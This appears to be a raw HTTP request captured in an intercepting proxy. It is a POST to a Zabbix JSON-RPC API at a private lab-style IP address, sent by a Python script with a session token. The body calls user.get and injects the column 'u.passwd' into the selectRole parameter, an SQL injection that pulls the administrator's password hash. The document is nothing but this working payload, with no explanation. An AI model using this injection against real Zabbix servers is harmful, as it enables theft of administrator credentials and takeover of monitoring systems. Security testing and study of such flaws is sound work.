 Pretty Raw Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.129.120.77
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json-rpc
8 Content-Length: 167
9
10 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.passwd",
"roleid"
],
"userids":"1"
},
"auth":"4040aa9873449828a8306f5b9c5a5fde",
"id":1
}